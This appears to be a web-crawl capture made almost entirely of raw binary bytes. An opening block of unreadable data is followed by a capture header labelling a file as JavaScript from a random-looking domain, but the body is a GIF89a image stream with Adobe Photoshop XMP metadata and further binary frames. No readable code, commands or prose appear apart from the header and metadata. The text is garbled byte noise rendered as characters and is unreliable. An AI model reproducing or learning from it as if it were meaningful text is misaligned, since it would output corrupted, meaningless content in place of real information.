Љh��_X���������Kv���� y~x��@��J�M��I������<���|R�c6���T5�>����y��_�����^����f�;��|�P?J�ꎣ7A��Á��9�J��&�t�����T�m��GL�M�*%2���Y1�b~w+e��gp_�m����1�m�6=;#"��3Ot&�Y��'�F�i�@��ub��⮈�qW�{�2�f����c�s��<r��J6���2u$7���Uo�'��*w�u I�o�i���߾AY�|�V�s�#��"EHn�%������H�I�լN[c����"�?�b��f�φW�u�i �W����F�ݠ�S�f}H�����u������,�d�N������J�zEl��l4�P��.!x���m1����m�P
܅漍9�C�u��5�iK�paI<_����@�-U��I�'���3�Qcl��lk?�^��9�˵�@%�.�i��Z�8H���S(?'����`�Af7*`~u�.����l��`y9>@�Ջ�=
�0m*iId�I��B��%���=�̲�	~'�0������D�*Nm��H(���^~؊�i�I�U�M\����f�T����U�;Hf{<;<��dup�,LK�K��I[.M�:�/6�_F��#k:$�.���d!�C]Ȑ
�:K����E�NӨ^��/�ճ� ��e�&��D��n�3mT�Ku�l�V���r�z�8�=o�*�4�p-l��j��|o���$KF�����x�.�r�"�^Xǧ�M~�*���1���u��Vz���
�w�wZ�g�$�(�_@�#@�
�������� ]8��+ȸc&��������x�N䇿��^�&�`��S0�kpb����Pha7F��%��@��S���Z:)��UoMlh(#����ԡ(����$
�UQa2|8��X�Rg
�� �_	XBlG���?ƽ���d C&�v5�a���S�y[��ö��g�0v�\��h8W����]e�dTW?��4��͖0M˃X8XM[W�hr�oq~�8���S�S6+ -q��>�<�8�4���9c7INg�g:4���ז�A:mq��JВ�T�>�3�_tB63��3�R��!���k�$a9���p��,�o�TuS���"����zq���\��AC��k"��c_��ہ�(}�繶�{P������Ǜ%R�!��k�k��W:���/2�M~ YC�������8�@�W�̯�l9��2�PFM��x�L��;���'-&���4e$�.�8V�>�j[��gSx/E�Y����E6J���J��A�����X"r.�)$t��d�$&Yn�t�u�i�� D���R��~^�N�M�	%h��n��<M��M�"��/�	)�0+8������;҄6rK~71d�H}�7M>� D�Jת����]�x�B�c���Gp:W�l����n8�/UY�=S�!��NTW��U{���0$�[:u��Mu��$8���wsR�����	(�wF�{�Id�E6	���x=my�ʙE�B;�A����6� ��0�1Sۡ"�c	�Eh�6��X�� �jG�S�!�0��sV����%��7�-�����%VC����54�Qw>��u:��J �?BK���ߖSÒ���R������]��t(5��D�FB�m�g��9?����o;-x`t[�p��K��ч˃y�lZ!s?KsҏҬ�?4_���oY����- �$��4��7tX�ՠ�o'.
��S��!!�ʽ�H/�nv�~��m�tU�\rP���*b�e�M�OgԐ�[���4�`������0��{�3��g��r��v�BZ��T�V���������p8GTO�f�>k�O���[ިƾ)ƞ)L�v�, b�)3\:j �����δT-�ZiVc�䣍�7���R����Pp��k�0RR�\�h?�3�B�J|Chk`�0DS��'��~��v�g�"ϧ�v�������z�t(չmp묃�s{��8�H��1��������'۰�0�����1��+�5 �p!j`3h��`�4}eek���#�x�1������P;h�]�G)ر�������d��P[������\���}˴�L�nl6�	M����+���=��Ù�<�a�L
��#d#�h��QF�
	����n��#�@�5��;�pA�&�!�|��"��¦�,^�E2��$D���NL�Ӗ�̸��B�H����b�����7��H^h�1�B��F=Fw(�^��l_�B�UF"N�KQ�d	!:9.�V�����jrf-wcE�C,b����gTPm��^S��: ��H0�ґn7�ޫ*��	.���8n\ޔ�#ߨ�7�L@I]��0��q�e31#��<�����".ke�N�ާޤ�5 ʈ?'s�q����
[�uI�����"��i5��0#�E@:51⃍�0�ޛ�� ����浅�ل1��_�Sl;�Ă	j�չj����5*��0ak���.o*���!��n�p��9o�%��>�K�w��8�$c1~A�h��?���Zp�n2J<g5��x<�֔������Tb�a���g4#' sL\���f =Ra� !�/c0#  ^J�c�2�ǶXlHJ���w�{���n{���
k�⏗�b�.BI�Aw�f�]��U~�r�u��i�(��HTؗ��?�r^�,f�I~��QO���3z�x22O�� �`0��g�{"�Ԯ��;ֻ�n�T��vB<%��p���ݺ���z(�P�(Z����i�:`��.9Š�B��ሳ��^���i���%6Z���l�邶����̩[B������˕%���eXX���ӼJ!N��) ����sڢ����y:�rD������6�P�oH��28^����!��/�"h�@)x1�)�0����Ry�V�]�kݔ��p�O�����l��*����5�����؃W��=4E�����*�w�DK�i�����-z"��C��Su��� /}��(�r�왯 �~��U�-hd9����A����L�e��|�(���`wv+rk���O�$*�_�O��?�w���⻸-'�J   fR�#epİ� ��q�'-+lY8e=W ��|fa]���������`I�B@��I��!���>d�+���y@9,�_��+���xp*GFB^�H����_\YL,2��mG���?6n"c� �2��WRR_u-�I�P�O6�ōn�#~γ�K��RRP$��Y�E�P%*��/�(Q���l-�e9 %X�� �m�%����h�.����x��� ����t�q�#���5�Þ�	3ҫ�jдi9}bo� �WϢ["�ߡ75
6��MwB-G�4��1�ely�"�}l\W�/ o�
v~�ѣ�&1zAFt}�r@8�9�H4(��L#����c�Т؇-8){%��3_�a77rĎ��ұa����);:Z;o��%M��T)���v�!f�;x34��Q�7 ��I4x��l�hC)��ȅ�$�'!TpVYSr���O=��u�������J�U���t�ӉP�e���N:�a"J�;��&e�Ν�A�t=�ƥ|Sv��е�Bl����v�ć���˷��`����㆖s��������Uy�pU�:wS��V�q�ueK4������n>Q�[Կ��$���
�J8U�u��@�I�x �+=+���̵�H`_|^����J*�s��O0�a�j�؃{Xr���x؜���:t�j���><ؖ�$pf��UF~�{�P�IΉ�x�|\���/)��n ��Z���(�Տ��i��I��6�P@��8���̫`�[�ө���DLv�ۉ�9�4����,1GH��q�`�����5�+�Ĝ�=K���3�\���I����9(�C=�Z�8g�֯��Xտ�vs_���
r�^@iD��+Kϕ>t�_FS%)��u8�y&�E������Y�d�݅�ND5���Yn�����n@ب���=��c8� �/^�z��x�S;��֬�Do;��9�f��;3�gd�>�Q@r�cb�[օb쿽��gV��%�t��}�7�]B�&m�"�U��r���P]�xLf�l�^U��� `T.�~R[;f��"7Җ�Jq!f�ig^VxZ���L�n;�'�|���6��C���Q�\f�]��Gz���0g�zd#-4�/�#'�LvFl	-��B�!�B>}#����'�@ξ��W�eۖ?2b�`��Zz3Tb�;��K؍M�f�ZhO��D�"2�9m)�΃���Mx��oWg�ha.U�PRt�&��)�X���|��M��W���B��D��+��jn_��Ŵ�J�+�Ȅq'�o$�m\�<��Z]�+��5�@��؏1_�&������X�ʳ�.�Y��m� W��*}W����/$ t�
bI�f���ݢ7�B�_��Ǖ�������e9��y����7�	U�"��Yϧo��"]rD*�
����%!D�R�B��Z�(�o�%�^�++na��0�o�ם��������a,�g���%���u4 �w?��-!<0���.' �����c�y�,��0F�(�$��S�Ui?�p��*�kw�W�@��w|��c��g�gY������?I��	�FiC�%0���_�$�tv���B�-	^�/B�M�K��P9��J�������(!��6
���!ް>s�$�
Ï�h�'�!Ά{�R�ur���p���J��Oɇ|����y{��o�N������p(��k��7���
߻'n��G*�{Y� Vt���I�<f����Ik��:fZ�i�0L��ۑ\���iY!������K	B�z�7��,�7�sEkm��YLe;[ǧ�s�[��}��0U�C ��(�5��w�zI�k+~v�J�'��
5����������j�2x�8���������Q�&���#�y�Ky}V�q��9�e�V
&>�.�Y�p,1�2G�j��&��8_]y�T �&�n���d��RO/wZ�r����A5��)宝gk#[�t��j$��u���ݽ����</�F���n��I?jٛ�o:�6����aZf��_���A�CN�.t�4�� a��������C,�Hc�'���s�^�F�זK�~/�MU�U���� ߟ��z�H�vp �j3L-�iX�JEK3��ǯZ���QǗ��� ����������b�+��X��8cx�8���s[��2
x)+D�\���4��ţl"Ev�	�����q���i�c�Q�YKi�9N�V�1�~�$����1�'�� �]96���ё���@-��I0y-:�)�
�D�����X6b[O�\����L�*g�/O���$xp6Q{�0BBe��X{Hz������ �9G�(��\$�^cR���K�m���5�*JM-k�&>��fxA!�n�Yw'w�˰�o�SGɧr�h�8�t2��������ɭ_v��!I�>��:���׻��)��:�87/�6k�#��<�U�xjp�E���%\��a\�H������cʟ�pP4�ײD���ɤ���E�I�9�F�0C�[�p2�c!@���/�����mypk��d	m}`�F����̹���*Eȃ̑�G�G�n�`�B
X��(�(1{�n��S��:,u�I	K��j$�,9��:OB�9���k�,*<p���v�>��^����T8��^��@��s�0��f�`����f�Ԥ��Y����gB�S_Y�0��n��5�-N?�/�e�S_��c]A����Ad����� ��~��|���e�4n�+���ܫ�9�������]�nbR`�*�2i��̥N3.)q�~L�٦�����gR�[��(�u�I�����d��Bs ��=�F�V!���8�����|�kC��� o�Z�)�O�c�����#�թ8��$��塱�$�@�9D wq��>��|��(+\�K���&wb '���������(+�c@��>��4�,�<:��\B��1U�i��5�Wq���2v�ɹ�S9�0����d��O��B�?�3�mF��l,�J����}���4�ذi�� �/��������b<��
x{<�!8�/W�B�KUߘ ���R����G����́�\ZG��{:�t�]��EC�3�G/�t��ef�n)
j�Wpu��*j𬁸~�N "�Q��<Mk���>ݻy�� �FT|�W�sA��Z�oBȓa�_�0�I>C���zե���댑G��OV�'i�0�@�#bR֣�r�j�X�<�Ԍ��/xRrA�ڶ�.��~|��@�۩�IZ���\<舠LԞ��L%�B(7�[-B]�^(�b��5_r.��-���N��EU�K[���[�@��n��X�����l�?�|�N�Sz!)/�eQ���ZZ4Q֭.�i;�V�A6W�x�a%{_B�8o�ڢ'�����;j�R?d/+�<���f�{�
�N���F�dTN��г]�/H�u=3�������.�V6��q�H�/�љ�����G9�U���R�T�y�a�~���S;E��j�x\W��x��������8�;)@t��D��n��?�9�������{&D$B�K����/�$m�k���4���}@B���ʋ.1����M��R��n�.��E^=�8N�s��N�X�ׇH�Y'@�j�;��v�.̒u��N�W)��X���e���R7��
S�~/��=���G��`��*08�W�x�?'¡�r���3�ʰz�2���1Dc�o��J
���X�m�5H�j�'��O��V�̀� �B{yl�|���v�;x���a�B <����]p�B͂q�C�n(W_%�0�(��F>�����PL�;�o�	�����.iZ��=���2�^rk�?��{S��~��́��4۳��H�x)ٺ�� I��6lu��m�L;�h�o��e+
a� ��ZAE�`,��Y	[��pl�����b26@	 ��u��.�S9��?$N����J4�̻���^t�2�y���J]ZH�-崔�()��Uy��Y�Of
W}��y?�	��E�T\@�	Jі,��듄/b[�3j��-�߽��۽�2ո��0�% Sp�!��J���>b,j��e�2��*DIԹ]�:[�)u�����@���r$�} �Ӓ-
'�߽�BW�;l%Q��N��׸�,�*B���ސ�� <��s������i|�81JZN�z���C��o
�4Pn��B�ۣ}��5�"���>%ަ���q�N8��͸�,�a�����UPyg���?$!{�	��.۶�x4/@�+i����/<��1��+uTgG!�����7�
_��MC�	��Z-�����Vۏ��>Z�<w�� w��Pֹ�@И~��X��C�K%�F� Sl���a������%�([3�' ��{��������u���p�[���0���W6P��� ��	����P\(�߿2�̏R��E+��P�& ,���*�Hf��62�����M��>Fb{F׷_��=��֜to�^lkި ⸗�3�]l�!��б�bҘ�B΃�#�:�W-@o�z4X��W :�;�D���\�%b6drġw*1�3�^QE/�!��#p�C1�M�+<��ۏ�Fa͊Z��.�I��.�V ��5�����T%���s��Q٩�jO��4Oj�9��dxF;��>w�%��D�\~�j�ӻ�a���q�T������'[�\=����7�c!�=q����ԡ�N���@��Ƙ>���ll�@š�#�2ˆʠwYE)˨s�cW���̧t�؄��0��k4��Nab��y���� �K��Q�t�0��E�,`�)�;�
�\������L�1b,���gPN0���^(ݍ����Bۂ��2#����F��=�٩������=�����D˨�z�����l�L��J�*���o�4�Ka�R�wY�K/�'X�![ ����u#��q�Nf���X��P0]�Wj�0|-������x,�*��$G]�@�6x��)%�>Ã�m��T`W�)5���r�#|��2�b���ptv�H	r�o~���0��A �~19�X��{|k�>��s�>E~����[m%�G���%���C$��%�D �K5C�zJ�'�Z�����Uuâ���Yu�("cye6��5԰���U�.�Z4�oDJ�v6U	
]qݫ	9栊�z���s�D<��=��*˧N�Xʁ�y��[lL/j�i�Cp���q2��2*�-���ױ�b���c��2rw2�8��T�Y��h��dNrƪke��s��ޝ/)��(�Nq�#mE.+A��a��6'�IL�J����.;�g���̠�h�-�!O�¹:y����G�[k�i��v_,�a��/|(�E�8.�St_D��<�s,�Oi��B�����d�$\��&E}<�h*.�xd�xˏ��͈�{hd�А+�*d���B�������?�j^�H1 �)�o,�?+j��F�6w�����V��1C����`�BScpY�+M���c������-�Yw��j"��4��/�ACns��z��9V0�폡�'��w���"�)����t&�21������nU���������C�nX��%I&�e�Zl��}�����n�Y�"�F>ɹ�����.��7�9f��{�'�e�*,7"�K#�����ܬ|�6�oT#X� �n��7��#�HO���*�׆#�������^	o6���?�
����>���2.��+�l�wڅ;|��O�DJe���6#g�������>z�T\;^9�������t4�.��?`W��Ƞ��M�)f�I�@,�����)Vja,@�~�T?���&�-P3���Lb�����P���ֽ8�AyKj����DJ?��] f+Մ�K�6�I�y��uL�Թ,f_�W�Id��H�V�*��N��0Ѽ�8��i1�Q��p��I~K����3w�S��#��o'&���+z�J9_VSz�8�0��I;�Ah0�SI�W�rFܒ�ٵm~�a����*��9���c�Xm���J_P֏���v����%�Ȭ+ߵ�"�c[��ꝭ���?�<���4�|)���I����=���x��	;���g[��:;Z��xBm�F�x)ɨ��q'�I��W�p�O��<�$�T����aSs�(�K�#�t��t�ܘ�cw�ϱ(|��8�M5�ӫTMr��,�+����:��������2�9�4Mfi����I!��ʕ����I�f�HӘ���W�d��р�3�_�]�諃��KK�.��A&;~�~A���n��R�\5A]0/�rE%f�$�߲ɳ�K�����|�b���7����!�_��[xK���b��E�碟֟{S���>���z+����{d��j�c������\�9�q�3LF Qt.���H_ٺ��	3O%TSG���NϽG�"�����N��W�	��R�y�_Ќ���B?d�:L�o>�#F�̽�[�,�Fx�Q'����ݹ�T��KԱ�4ёu��Um��ag>��Z��ۥs�F�����AY���I��%�;��|��l䄺m�l�����{�C2-Ȉ���\���K�e� Wd�e��C���ȳL�i�tL���-�O��ȕ�3��k&J% ��%�2ƨ����Lޠ���q��X�<@o�n��c���r�&�|̂�e���&��Iq./j�h  \�M���6��&n��T�,��r�Ǟ(p|����pn���=:�����u��]ndݝ|�yt7��Ͳ?�~�J�b�[���������!0�}�c���\X7ց���L�|:��Z�����V�"5F����n��d���Gn��e�һ�w�k���P�/����yh�x�y{�+�7�7,1��H%?�в�ኚ�s'�bbx=�p��P��Hn}_��Zxy��2q�%R�����Z�Y�8���S�ճ)b��_�s����]���� yt�;������t��d 6�n��I�����;����O
u���1j��Io"�{I�C׮�T����q:��[v���1g� �K	�9ߥ��c���8��1��4���d[`L/�,F���     

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20260103/e46ecab00c96202b2f3251d5737c02c2.js
body_size: 380650
content:
GIF89a� � �� �����u�������������������ν�ƽ�vV�iY�����֭�����������hT������Ǚw�B����ƭ��������ν������޵��VF��v��k�־ȵ��dM���ֽ����ɏ����έ����������Խ�ͼ�����9��I;�v�ȭ�z94���ֵ�ֵ����纛޽����˙��V��L��i����Μ{������������ۦ���ո�˨�޵��M��Ʋ�k佰�����ƾ�we�ne��ܷxf׆��ξ�ν�{����ֵ�rC7ť��c�������Ƶϥ�Ɉx����VQ��m����������k��gc�[\���޽�����Ƶ������ƛ�����ƽ޵�Ɗj��k�fH޽���dֵ��ε��k��b�ƭ�4�ϥ�˥z�ƥ�ƥ��bֽ�ε���Ž�c�sJ��c�Υ�֭�׽�tQ�ε�Ʃ�βw��\�έ��ͼ�i��z�~Y��ĵzXť��ƛ�ƭ�Ϊ�Ƣ�kI޽�ƭ�ֵ��x�ս���Yέ��ε�ֺƖkε�sOH����֭ܨ��Ƽ�kkڽ�������ÈZ稼���zs�Ƴ罳��{�έ���Ɋ���͹xu�ifi4-֙����ܬ����������ݭ�綩޵�h%�55U-'���P!������Ό���y���筥؛�$�4�����x�w��<�D����I��hr�1ݳj�OcU�F�改֊�ږ��ys�(��Q�V�^�:�������q��*�|.؊�3�����h��-��LZ�����Υ   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Macintosh)" xmpMM:InstanceID="xmp.iid:9546355BD82B11F0A060EA395D9DAFCF" xmpMM:DocumentID="xmp.did:9546355CD82B11F0A060EA395D9DAFCF"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:95463559D82B11F0A060EA395D9DAFCF" stRef:documentID="xmp.did:9546355AD82B11F0A060EA395D9DAFCF"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � 7P(���WL����!#��(p�ŋ3j�����D@�LH��A�V�i��K�zL�� `$I�4ir�x�@ß@)
��cQ@F��Q�)NP�����e��V:��5g�(_�^�y2h"�IӪU*VlN�\}J%�2+VP�ƽ	�ߍt����p��a>�ʘ*Օ� �}���ӿ��� w!�φ�f�6oe��W�K�S�����Pb̸5;T��,�Т��N|����w�φ͛y}k�=������h9W깪Q��N �xlٖ��u�~�n�=gN��v�Zg�\7��uw^~���m��`{�5d�|�����	&�d��րs|��ف J'"����v���')p(_J��(�$R�Wq���U
��ވ��h��I8sΨd4���y;~($�C�h��5�c|ץ��}��dUc6yUy�w�k>�r�)!ƙ�oei睷W�d����Ae�F �}# �&���螘���J5%L5b��Mʡ���^T�*j*��騉�I:i�a4������'K7j��VC�h詥�*�\��*�F�j��ڪR~V�㌣����6�B}���N�`�	5럙撹�^Y��.���)\k��:�*�?q��#�z�xu��k< �0�4�0G/ �H�ٶ��t��� �k���)�Ov���,���� �P1�4g�����E�,��B��D�)`@��5ۜ*d{,2�<�Lp���u�Gw��J��4�Nk�\#�=5�oB�.Ѕƻ+H,k w&I����d��]v�Bn��V�m�x
� �7�8�`8�xS]�}�
z��9�N�za�OÍ�� l�uM�$m�קn�:�1�q��
���p�m A��d��ZT����cn<��%��&8���ުҺ�n���g�2�`�z�`�~<��nW�ck/���>R�rǰ2�݃���2���F�4����;���{�K`��W��M��ØЪ���=���ˠ�X�z��
\���5�!H�-rN���j��g8���j�O��� �*|��������H����CP�d�Cɍ�e1�Yq@b^ '�.��I�@p�$�ц7�a=ĕ+d�p�� )D���E���x�+��oh����Fu�0=UR��,��шH��{��@
�&+�!��Ej�t+�X�F)�<��s�d�RY�VVr����%�-����l(� ?$xQr��])�bN���Cs�D��H�$ܖ'�)���ׄ�Q��U󕖄e,��r�Μ�
��r9�]b��ܣ0!�ov���cǙ�I(�󟏨
W��ɺ�Rb�c����1:���D7���Z6���q�B��Mm�Ϙ�|(H)yOW�ә��E�i�J Y�gGg�Q���C�	ў����g?39A~�2��Rm
n�S�#�jDO�ҡ����R�b�T�� �L��T�:Vo�T�T���t�V����zQ.����u�wjP��~��9pӅ�7׭�U�d�i^��T���kuk��b	F7��	7Wa"��]� �K��5WS|�a#*d�RE�f� ��UMln�R�u	��C[��Q�4��Ԫ�DE�Ž�_�jG�����ֺ?=�ccB����GUn��ɘ�ZA�ѽ�l���֩���h�`R8����~m)X�Zv��C�|7�P��>ot�����
���T*��Nr��}}��۷	lt����x�,�^J]�"�+#"<a�V�!���=�c�nR�#�W�؊ƞؼ-��m�ਠ��8�q��J����X��%�
A�g���H���
O�HXrN��%���Miꌣ,�:�X�Vγ�����F� ^#��WO97�GV��+�k�ܴ�g�wJIO��[���{*NZ6j#6�1<�0๊f��M�@��6���i�vYx=��d���Qߺґ8�W��b���b|����l[c:���1o![��ْP�V�h�a�`+�N�H�kJ[���6~��fZ��.�!��m�.a�>�}l�,Tٰ����nu���O.w�	�2o[��qMh{oS7����,�k{@�SX³.� ������N����ys��>5�����36���s���:�7�ǇN�s<�s��M�rv��/�f^_�tT�|��n�f����� 
 �э^t�3�O�ڗ�����K	�ë�Ox{�2�޽��d��e�0�Or��<�i_{ӑ���p�z��77�5߻��s�{~����N�����Q����l��s�ە��l�}Z$a�~���Ͼ{�����D�g������܃�t�ܾ���MS�s��`7���{����j����}?~�3����}S��қ ���=�i�q�+��vu���(����'�7����DBE�y{�~�'$�|6go|W���y��g�8|�^��a�{�G��gz��W�)R7o&�p�pD�W}5h��Gcw|���WvCx���}!MQ'f�Y
 �R0��oSxKAq=�0�'�f�}��!��P(vHW��kIX!*e��j�  H�8}(�oKq��:�}=� ��B�f؁8��s<�m�i�Xb��w}^�8({�Ƈ������� H� ȉ��P����BHՖ�prX���{��75�}���2h��耝tҦ/��Ǔ4���hf(��ɸ��x#a�h��X�bȉ2p��X~�@������nZFm�5�CY�"x��~ȍO�֘��8�ޘ��v/�eg[�WA������Fx�(�ވ����
�$��UC�t�_W�>���bT��z$�ė��8y�b8��x��X�w(X���M-�o��@��i)8�]e��숐%i�'��B�����/�m�UO41� 8i���G�X��0CI��8�DY�by�Hi�yz��i.P���|5��P�ri�<�0\�֕�g�%�cI�i�+i�,I�7Iw(�0��y����T�\��c@p�����c����bWe�l �VX����o9�Έ!���k]��X��əe�ei�7�yya�6q����8��H�L�,P?�y*�.�Ն!������i����y����)�%�4���<	S	�A{N�mP�`�7d�4�	bf�|�n�h�������Xzg�lp8�V�*� V�幞*c8A ��`��X��t�y��ɡؙ�������v����	
�	&g �SUvk�X�I����8�9m̥m�x�Q�Y'j�)z{�Y��5�d���-(\�pr5*
9ڡ�ɣ��JH3�@�T�qyq��Y�M�N`j-ʜN���L%`�6!&W!�X��:*�\ڣ^֜?م� 'Z�j��Y���J���۔3�����QN뇎�ǣz�|�� yv�z��ǖd�ڨA����J���ޡն|Թ�:ڧ]z~c*���GUɓ���
��j�w{���5��	�{���9�(rcG����ק��ٞ��v��^���I��ڬ�z�*e׊���m�*��N���h;�여���ɬ����(��:�,��7	�l��dpS��r3�|F~�h��Z� ��Kِ�:��ٮﺨ�j
N���9+���:��Z��������2�	��k��ڮ���r�a=%����B۟,�����W����#�"��dZi��@�)9���k�G년�����Z��)���hb��U;�혵n[�ɵ^���
�+� �ek
�	E���f~l�m�� ���Y�q���G�uf��J����y����`8���eɸ[뇘�p���I ������@�����뀈���W�����:�a�(��h˺���W+���������4K��:7mp���5a
�?'�먛�[�'�F���zp�����P�LY3.x���ګ��G�q�6���{PX]��T���;�~I��˸�k��Z���K�c���k�+��[��j��_	l���t�+�z�� �'�L�l`������*,p4��2�4<�zp��;��D�3+m"��/��4\��I�D0/$\�,�Ai�]�@��X�֗�Ap�0��[̨^����k�G����e���'����K	r,t�o����8�/�����KT���ݶ�d�z�۠z�ŋ�����H�A�w-y��ŀܸK�F��f�:�;�'���y��Ƀ,W��l��3�N;�#��&��Z���L�A%�X��,��[��|��k
w\ˤ���'��z��<j����;����]�Ż��,���Ǚ;�T\�YVZ���@�0�[Ǖ�Đ������\�{�p���<ȭ<�y+�w�̳LДP���å��R���(����H����+��������*K��l��]��#<�kѥ����.���}���kmҰ����{������flϕ,�5�a�y�8}B�z�-qN��,=�M9V���)��i���R9����4fh���fm���D���ɂ��|��_��G�g}�t�q���[�iX���k��z`��q��������$[�3�#��LOԳ���9���-��.}����O�! m�%׬�!m�^{�}���̵��*3����ȅ�6�K}�'3؛��ݦ�w,ϲ}�^<dX��[-�o�?�٭݈��pD}�t<�5�!�S}��%��,�{����1�B)�M����q�  ܬ+]|�xM	�[�b��|�Ў�z]2�����h��H�g�����5�JyR�1IR�^�.ɩ�/Z-���թ��z��.�~+�?f�Q'<d�8̮���ݿܡ�m�V�[�#�!���?Bh��Ӗ�����{���圪GK<B� �֜0.�Oz[&���Jn��m]C�W��:�s�m);�p^�#8>�=�Un�j�����֮l̀�ֹ|�X紣�,���k�].���h�n�r>���J�苮百��:���.|�'�On������������>�CK��櫮鮎��#}.Ȱ]�-�y�v�.b���������9��ץ�<��$hx����������.�����ޙ�y��������a*�޳�4]���	у�������/b���ƄI�%�4ɢ�������l��n�F�������,���Mh�ʯ�/q������#�9�Dy�j��\&A�k���y��`�� ��N�3�r*�� �_�
)��@N�ks�$_�B�!�(�ДmK�� !� � ,    � �  � 7P80+
(L�0EÂ#J�(�`ŋ3Zܨ�#G� <!��&x��O�P�`�|	�&ʛ8qF�	��J��
���(ϚE�*�C �ӟ+[Ҕ9u��"I>E�t��M�J֨٤h�b]2%ԨR]V%d3�V����u�	�@�
>����lݶ�w���2�ݺ�$߮���L��g��+o>8��ɉwX|����=�r�L�p�x�w�o4�Q�^���k�^�=۶��w3�Kݑ�����m����;���&-����K]K����������w�������� ���Q�M�ށ�MbZ[����j�'�)�����_��bw�'�c�=�`pz]�!I_U���}؆(�ilU��&<������ՠv*"�tYH�B4r�$_a9�#Si��Y�e� ��IƸ"�M>ick���Śl�He�.��s���X#����駒��f�7*��.g�o�X'��Y��Byz�g~��䌅v����WǠ�Ɖev�y�e�z�����g���X�f������pv1d�� d��j��D�z�\����+U�V���e���<`+R
�+�{���T�nѧ���&0*���)gp<����⯿P�+0�����&|C��¨,��6����*4�����w�1�w��$�i�������|���^�kw}l������%��r�0�q�����o��e��Lwܭ�>G�*�Hj�c�,��p���u���q���"e���hOM��G7�P�Z��_��tͦdCR���{s��|���4γ�*��6�W[ܰ$Uӝ�M3]�΄+q���}H�c�8�VFIy�6_�9�#����ڶʢCn���z)�������ϱ꫷n<읇Y�+��3ҿҌ�ؾoL�ȝ�<��'#Ҥ���?�ҧ����ڷ�}���ܸ ����#����o0&�(�H���U�{�`�Yjf`K��G�X�_�+��4�A�1Lj�!�)p5�{B���D=�]Ђ�Egx�"P~�!���s��ang�`[���"��/I ��Cf�Pt"�'B�p:;tP&4�]�N�ny���H�F�h�AXE+�	�YT�B����x��;��l.�5d[�8?�����F���K�{�� IIN���Z��G��oD4"� 	 &p�iDe�X��Ҋ��$"��1摌y��*wYV
��6���G�`�i���.o�L<�����4+�K
�|�{�ə����$� �JJ�����4YL=3��H	2)qz�vQ�!�y��uF��l'63�<v Yh&3zK  �(?�)�_���t'RfGP��Q�I�B�P�B��(M)5K��k���t7������%}�)U�Ǟ�ԃEK9��8F00�D&9'�T�:5���T_j���TC+J*���Ԯ�ԟ�XJ֩�tvV5*V%e.�0`oZ��N�J׺���3�^��Q"5/L �B.�
NG��
@��\�jׯ�5A�+�Ԛ�4-�X�:@`+R��ೠ�����ƚֱx��^?'��� ;%T�Z7����0��8��g�����`]�j�j��s;���l���z2�T@�t��G L��tAo�X��һ��p�;�K����dϲ�Ⱥ���d�� �<:	ҥ��]������:;��7�e��)�^��E".�Z��6$'A�7���A��=��L`�0XK��Q��E�"��(��B{X�:�[�]"�u�F���$+���(���RM�h�^�涠�0CK��Z �/�y��.O��@뀅<�ǤW#�� ;�%���PF"��L�\9�Z�����0���mp�ӈ02A�U'�#�Yg��ΐ�3���g=�9Ѐ���7-����)V2��l�76�7�����aR[�� ������^����k��f[�Z~ N�w��
����_�]M��ֿ�5�1m�3��$��#�e�Ry�/�2���ldӗ�Ў��k��=o[݀���`�����6�ilr�ۡx~v���ni��Ox��'��Kjd6*��m[���x��]�e���.�ǵ�aC��'���-P�pvgv�J\����a�{�8mΕ�����$�q�J��'��w`��᝸;9���4�Sޅ����?��u�u���=�؅��\�JO;'vi���<6�x�d��|��ֹ��m����I�8��.�/��wW{��x�'��ШA�����y~���c���-D"��K�9�Soʳg^�'�aO��Cޢ��v�O{�����Ņ��#�����7�Y��/���{d���K���?���;y�P���=���������9O��K�}�3���w~�g?��?���O=�M��˺�kW�G}4X�g~�~#�xyPx�'�'�Gxn7�8V��(�f��D\4�R�+�����G ���|�wxh�2�x}"�zGw�jG8XG���a��n��y ��.�v���s5({P�����g�wk��%j%Rhʃٶs@z8w�	�qG v/�z18�R8�vh��Wч��g�W�g�%Tj�^K65���H��k�>�x��O{�~�'�SH�xX�Q(�X��`2��#s;�el�jV�������_��7s�7��8��h�5H�~���Hm�ffj�i��	��W�Br��9��uh�Th��Ȍ�{vX�fP���fQӋ�83�׍�a0~��~ʘ�Sp�͈��X��(�h��`~f@gd�맄�h�e�^�p��bF���������|Hs��������h��v~�������訐&)��Ȑ:h����dk%1H������8�����PwxU����Bَ�x�F{Ψ��8�Zƒ`�^��8)��x�o�U���ȑ�X�>�Q��z#Y�GY�I��&��;��ƈ��Y	m	�\ٓ�HVڸ{��Hi�~9�Y��ȋ��J6ن�H�Y��q�S�!P�Q\��t�'�d����(I�yHvod�T���4ɑ����ُxQ���n�d��=�"�G��h�������i���A��k$����u�i~A�wNP�L��f�t�$�5��(��y��O��Ȉ4� ����y�I�ɜ�d��B~�M�5V�W�����y�Lio)M���(�I����U��9UY�L�>��}AXC��9�����ii��9kqG�J4�xˉ��)24�:	�:�k��Ɏ���כ.@d��
�mј"�w�
�:�Q�J��<�J���)�3Z�g�Ftq*r�����m@J��Z*���"�_�K
�2�י��x/����p��_�W�	F
��8u�nN�
�QJ�pJQz�����Dtz����Ap��:xq�6�Q..�kj�~i��*����N�*8�X�NХ��9�k_YoC)
c��mZ����;�n�ګ��[����m ��:��_����X��z�4������Y9�#:�n��d�n��f�ʨ�ʌ�YlZ��ɐ�
��:�  ��y�)�0��
E�:b�ڔ�8����I�g���Z���	�:����j
��e��گ�Dy�{��X��z����p���J�k�I ��*O�iI�!;u�H�4[�4�
�r�����:��
���ۥ`�=�it,Y�k�7���ٮ1���ʳ�j��*�*[��y:j�����ȴM���:����G���@��
�X{*k
